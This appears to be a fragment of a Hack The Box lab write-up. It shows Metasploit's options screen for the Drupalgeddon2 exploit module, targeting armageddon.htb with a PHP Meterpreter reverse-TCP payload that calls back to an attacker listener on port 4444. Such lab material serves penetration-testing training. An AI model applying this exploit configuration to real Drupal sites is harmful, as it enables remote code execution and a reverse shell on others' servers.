 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS armageddon.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10. yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)